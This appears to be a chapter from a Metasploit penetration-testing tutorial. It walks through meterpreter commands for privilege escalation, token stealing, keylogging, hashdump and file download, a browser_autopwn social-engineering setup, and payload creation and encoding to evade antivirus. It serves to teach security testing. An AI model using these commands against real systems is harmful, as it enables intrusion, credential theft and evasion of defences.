
After learning about the basics of the Metasploit framework, in this section we will find out the top features of Metasploit and learn some of the attack scenarios. This section will be a flow of the following features:
- The meterpreter module
- Using auxiliary modules in Metasploit
- Client-side attacks with auxiliary modules
In the earlier sections, we have seen how to open up a meterpreter session in Metasploit. But in this section, we shall see the features of the meterpreter module and its command set in detail. Before we see the working example, let's see why meterpreter is used in exploitation:
- It doesn't create a new process in the target system
- It runs in the context of the process that is being exploited
- It performs multiple tasks in one go; that is, you don't have to create separate requests for each individual task
- It supports scripts writing
As seen in the Quick start – your first exploitation section, let's check out what the meterpreter shell looks like. Meterpreter allows you to provide commands and obtain results.

Let's see the list of commands that are available to use under meterpreter. These can be obtained by typing help in the meterpreter command shell.
The syntax for this command is as follows:
meterpreter>help
The following screenshot represents the core commands:


The filesystem commands are as follows:

The networking commands are as follows:

The system commands are as follows:

The user interface commands are as follows:
The other miscellaneous commands are as follows:

As you can see in the preceding screenshots, meterpreter has two sets of commands set apart from its core set of commands. They are as follows:
StdapiPriv
The Stdapi command set contains various commands for the filesystem commands, networking commands, system commands, and user-interface commands. Depending on the exploit, if it can get higher privileges, the priv command set is loaded. By default, the stdapi command set and core command set gets loaded irrespective of the privilege an exploit gets.
Let's check out the route command from the meterpreter stdapi command set.
The syntax is as follows:
meterpreter>route [–h] command [args]
In the following screenshot, we can see the list of all the routes on the target machine:

In a scenario where we wish to add other subnets and gateways we can use the concept of pivoting, where we add a couple of routes for optimizing the attack. The following are the commands supported by the route:
Add [subnet] [netmask] [gateway]
Delete [subnet] [netmask] [gateway]
List
Another command that helps during pivoting is port-forwarding. Meterpreter supports port forwarding via the following command.
The syntax for this command is as follows:
meterpreter>portfwd [-h] [add/delete/list] [args]
As soon as an attacker breaks into any system, the first thing that he/she does is check what privilege levels he/she has to access the system. Meterpreter provides a command for working out the privilege level after breaking into the system.
The syntax for this command is as follows:
meterpreter>getuid
The following screenshot demonstrates the working of getuid in meterpreter. In the following screenshot, the attacker is accessing the system with the SYSTEM privilege. In a Windows environment, the SYSTEM privilege is the highest possible privilege available.

Suppose we failed to get access to the system as a SYSTEM user, but succeeded in getting access via the administrator, then meterpreter provides you with many ways to elevate your access levels. This is called privilege escalation. The commands are as follows:
- Syntax:
meterpreter>getsystem - Syntax:
meterpreter>migrate process_id - Syntax:
meterpreter>steal_token process_id
The first method uses an internal procedure within the meterpreter to gain the system access, whereas in the second method, we are migrating to a process that is running with a SYSTEM privilege. In this case, the exploit by default gets loaded in any process space of the Windows operating system. But, there is always a possibility that the user clears that process space by deleting that process from the process manager. In a case like this, it's wise to migrate to a process which is usually untouched by the user. This helps in maintaining a prolonged access to the victim machine. In the third method, we are actually impersonating a process which is running as a SYSTEM privileged process. This is called impersonation via token stealing.
Basically, Windows assigns users with a unique ID called Secure Identifier (SID). Each thread holds a token containing information about the privilege levels. Impersonating a token happens when one particular thread temporarily assumes the identity of another process in the same system.
We have seen the usage of process IDs in the preceding commands, but how do we fetch the process ID? That is exactly what we I shall be covering in this section. Windows runs various processes and the exploit itself will be running in the process space of the Windows system. To list all these processes with their PIDs and the privilege levels, we use the following meterpreter command:
meterpreter>ps
The following screenshot gives a clear picture of the ps command:

In the preceding screenshot, we have the PIDs listed. We can use these PIDs to escalate our privileges. Once you steal a token, it can be dropped using the Drop_token command.
The syntax for this command is as follows:
meterpreter>drop_token
Another interesting command from the stdapi set is the shell command. This spawns a shell in the target system and enables us to navigate through the system effortlessly.
The syntax for this command is as follows:
meterpreter>shell
The following screenshot shows the usage of the shell command:

The preceding screenshot shows that we are inside the target system. All the usual windows command shell scripts such as dir, cd, and md work here.
After briefly covering system commands, let's start learning the filesystem commands. A filesystem contains a working directory. To find out the current working directory in the target system, we use the following command:
meterpreter>pwd
The following screenshot shows the command in action:

Suppose you wish to search for different files on the target system, then we can use a command called search. The syntax for this command is as follows:
meterpreter> search [-d dir][-r recurse] –f pattern
Various options available under the search command are:
-d: This is the directory to begin the search. If nothing is specified, then it searches all drives.-f: The pattern that we would like to search for. For example,*.pdf.-h: Provides the help context.-r: Used when we need to recursively search the subdirectories. By default this is set to true.
Once we get the file we need, we use the download command to download it to our drive.
The syntax for this command is as follows:
meterpreter>download Full_relative_path
By now we have covered the core commands, system commands, networking commands, and filesystem commands. The last section of the stdapi command set is the user-interface commands. The most commonly used commands are the keylogging commands. These commands are very effective in sniffing user account credentials:
- Syntax:
meterpreter>keyscan_start - Syntax:
meterpreter>keyscan_dump - Syntax:
meterpreter>keyscan_stop
This is the procedure of the usage of this command. The following screenshot explains the commands in action:

The communication between the meterpreter and its targets is done via type-length-value. This means that the data is getting transferred in an encrypted manner. This leads to multiple channels of communications. The advantage of this is that multiple programs can communicate with an attacker. The creation of channels is illustrated in the following screenshot:

The syntax for this command is as follows:
meterpreter>execute process_name –c
-c is the parameter that tells the meterpreter to channel the input/output. When the attack requires us to interact with multiple processes then the concept of channels comes in handy as a tool for the attacker. The close command is used to exit a channel.
Auxiliary modules are not exploits but help an attacker in doing various tasks in a scenario of pen testing. It includes scans, DoS attacks, and fuzzing. In this section, we shall explore this module. The auxiliary modules come in various categories, detailed as follows:
- Denial of Service (DoS)
This provides a list of tools for performing the Denial of Service attacks.
- Fuzzers
Fuzzing is another important method that aids in determining potential exploitable targets. This auxiliary module provides the attacker with various kinds of fuzzing scripts to use in automated attacks.
- Gather
Gathering information is an extremely important task. As we all know, the hacker cycle begins with information gathering and you can never have too much information about the target. The more information we can gather, the closer and more efficient our attack will be.
- Scanner
Network scanning follows the information gathering phase. As an attacker its always beneficial to have the network layout in our hands so as to plan the entry and exit points. This can also be helpful if we wish to include the pivoting concept in our attack to go deeper into the target network.
- Spoof
Spoofing is a way to gain improved privileges in the target system. These modules provided in the Metasploit framework help us do this. These can also aid us during the Man in the Middle attacks where spoofing is essential to succeed in the attack.
- VOIP
Voice over IP devices gives us very juicy information if we can sniff the traffic. The auxiliary modules in this category help us to exploit the VOIP devices with ease.
- Wi-Fi
Various Wi-Fi hotspots such as cafés and airports provide a perfect playground for an attacker. Innocent people who use the Internet at these sites can be pawned using these auxiliary modules.
The preceding list is not limited but just provides us with an idea as to how Metasploit, when used as an exploitation framework, gives the power to the attacker by aiding him/her with these extra tools.

In order to perform a simple tcp scan of the target we can use the following auxiliary modules:
- Syntax:
msf>use auxiliary/scanner/portscan/tcp - Syntax:
auxiliary(tcp)>show options
The show options command as described earlier can be used to understand the requirements of this module in order to successfully execute it.
RHOST is the target IPs that we need to provide. So we set the RHOST to the target system IP as explained in the previous sections. Verbose mode by default is false, if we change it to true then the amount of activity by the scanner increases exponentially. So, in the following screenshot, we see that verbose mode is false and the scan is done over the first 150 ports:

Suppose we are interested in finding out the hosts that are up and running in a network; it's worth doing an ARP sweep so that we come to know the live hosts in the network. The parameters that need to be passed in this auxiliary module are the remote host, source host, and MAC address for the source host. To specify a range of IPs to the scanner, we follow this syntax:
auxiliary(tcp)>set RHOSTS 192.x.x.x/y
The x/y range in the last part informs the scanner that x is the starting IP of the range and y is the finishing IP of the range. These are analogous to the Nmap scanner.
Auxiliary modules have various scripts available for doing the peripheral tasks such as information gathering and scanning. These come in handy in the scenario of real-time pen testing. This section proves the point about how robust and scalable the Metasploit framework actually is, making this a one-stop shop for learning the basics of penetration testing.
When the victim is behind NAT/Firewall, it is not possible to directly exploit the system through open ports. In such a case, we need to use the classic social-engineering attack to gain access to the system by exploiting some of the other applications such as browsers and plugins. In this video, we shall see the server category of the auxiliary modules. The module in use for this attack is the classic browser_autopwn script provided by metasploit.
The syntax for this command is as follows:
msf>use auxiliary/server/browser_autopwn
In this case, we shall be hosting a malicious server, which waits for incoming connections. The attack will be sent via social engineering in the form of a URL, which the user needs to open in a browser. Our server preloads a set of available browser-based exploits and waits for the connection. As soon as the URL is clicked and a connection is established, it tries to inject various packets into the browser with which the user is browsing the URL. In turn, it exploits the known browser vulnerabilities giving us complete control over the target system.
As usual, once we enter an exploit module, we check for the options that we need to input. The options provided in this auxiliary module are as follows:
LHOST– The attacker machine's IP addressSRVHOST– Usually sets to 0.0.0.0 by defaultSRVPORT– The local port on the attacker machine that listens to the incoming connectionsSSL– Toggle between true or false to enable a SSL connectionSSLcert– If hosting a web page, then you can provide the path to the SSL certificate you wish to useSSL version– By default it uses SSL3URIPATH– The attack URL format is specified byURIPATH
Let's see, the values that we need to set in order to execute the attack. It's shown in the following screenshot:

In the preceding screenshot, you can see the setup in detail. We have set the SRV port to 80, which is the default HTTP port. This will avoid any hints of doubt to the victim about a threat associated with the link. The same holds true for setting URIPATH to / as this option makes the URL a simple URL without appending it with gibberish alphabets. We also set the LHOST to the IP of the attacker machine, in this case our machine itself.
The syntaxes for these commands are as follows:
msf auxiliary(browser_autopwn)>set lhost ip_addressmsf auxiliary(browser_autopwn)>set srvport port_numbermsf auxiliary(browser_autopwn)>set URIPATH /msf auxiliary(browser_autopwn)>exploit
Once we accomplish setting the values it's time to run the exploit command. The following screenshot shows that the exploit server gets ready in no time by loading itself with exploit scripts!

As the user clicks on the link in the browser, the exploits start working and performs the exploitation for us. In the following screenshot, you can see that the meterpreter channels opened, giving us access to the victim. This attack is a client-side exploitation and not direct system exploitation. This requires interaction with the victim/target, which forms the majority of the attack. The art of social engineering of an attacker will be put in to test in this attack to make the victim click on the provided link. The game ends only when the victim clicks on the link.

As soon as the victim clicks on the link, we see a lot of activity on the screen as shown in the screenshot:

In the preceding screenshot, we can see that a few of the exploits failed to work. When we observe them closely we can see the occurrence of the word "firefox" in them. That means that the user clicked on this link in a non-Firefox environment. I have used Windows Internet Explorer to demonstrate this exercise.
Another interesting thing we observed in this module is that as soon as the exploit is successful, the exploit migrates itself to notepad.exe. This is because in such an attack there is a high chance that the user restarts the browser since there will be an infinite page-loading waiting-period for the user, and he/she might even try to close the tab. In such a case, we do not want to lose the connection which we managed to gain to the box. Therefore, the auxiliary module is intelligent enough to think this and migrate itself to a safer process in the background such as notepad.exe or the process similar to it.
Once you get hold of the meterpreter session, you know what you are supposed to do! We have covered the meterpreter in detail in the previous sections.
We have seen a lot of payloads when we tried to set them in our first exploit. This makes me think that if we could find a way to attach these payloads independent of the exploit, and use social engineering to get more targets owned, then my success rate will increase in my attack. To answer these prayers, Metasploit saves the day with a script called as msfpayload!
Navigate to /opt/metasploit/msf3/. Here you shall find an executable script by the name of msfpayload. Using msfpayload, we can create a malicious binary file that can then be given to the victim and will help us to exploit his/her system.
Post exploitation, if we wish to get the username and passwords of all the users logged in to the system, then we need to dump those hashes. For this we have a script in the meterpreter module. The name of the command is hashdump.
The syntax for this command is as follows:
meterpreter>hashdump
The following screenshot explains the commands in action:

After dumping these hashes, we can use a tool like John the Ripper to crack the passwords.

We have seen the concepts of channel creation and executing processes from remote systems on the target. We have also seen the upload/download commands in meterpreter. Using these concepts, if we can upload an EXE such as firepassword that steals the saved credentials in a Firefox browser, then this gives us an increased coverage for the attack from the system to their online footprints.
This section covered the major features, which you need to know as a beginner. I am sure from this point onwards, you can explore Metasploit all by yourself with a little guidance here and there. The sole aim of this section was to provide you with a jumpstart that was needed to get your hands dirty with the tool.
So far, we have covered various aspects of Metasploit in this book. In this section, let's extend our knowledge to the Metasploit extensions used with the social engineering toolkit. Social engineering is a classical method of exploiting the human mind. The target may use any high-class security tools and defense to secure itself from the attackers, but as we all know, an organization is as secure as its weakest link. What gets even more interesting is that there can never be a patch to human stupidity. The social engineering toolkit facilitates these kinds of attacks, which require a security aware human mind to defend it; if not, the exploitation is unstoppable by any defense mechanism.
As we open the social engineering toolkit, we see a plethora of options on our plate as shown in the following screenshot:

Let's enumerate the options available under this framework:
- Social engineering attacks: This category of attacks includes various subcategories such as spear phishing attacks, website attacks, crafting media payloads, mass mailer attacks, SMS spoofing attacks, QR code-based attacks, and so on. In the spear phishing attack, we have a single target and the attack is like how we spread a spear to catch a fish—thus its name; spear phishing. In crafting media payloads, we basically use MP3/audio formats or videos, PPTX files, PDFs, and so on to send to the victim. These will be bound with backdoors to grant access to the remote system. Of course, obfuscation of the payload is also done before sending the infected media file so that we evade the IDS/IPS and antivirus systems.
- Fast-track attacks modules: This is integration with the previous fast-track pen testing platform. The social engineering toolkit now houses these platforms under its roof as well.
- Third-party module integration: This sees two attacks under its hood; the famous Java applet based exploit and the Remote Administration tool based on Tommy Edition.
- The social engineering toolkit can also be used to update the Metasploit framework apart from the
msfupdatecommand covered previously in the book.
The Metasploit extension can be found under the social engineering attack menu under the Create payload suboption. In the following screenshot, we can see the meterpreter extension based payloads under the social engineering toolkit. The way to run these still remains the same using the regular Metasploit framework commands when exploiting the target.
I would like to provide a short note on msfencode available in the Metasploit framework. The msfpayload script can be used to create a malicious executable but to make it evade the IPS/IDS and antivirus systems, we need to encode/obfuscate the payload using an encoder. Msfencode does the task for us by providing a variety of encoding options.
Nmap is an independent tool in itself, but this can also be called within Metasploit for a quick port scan to be performed. An example would be as follows:
- Syntax:
msf>nmap –sV ip_address - Syntax:
msf>nmap –O ip_address
The first command scans the services running on the ports in the target system, whereas the second command grabs the banners of the target system.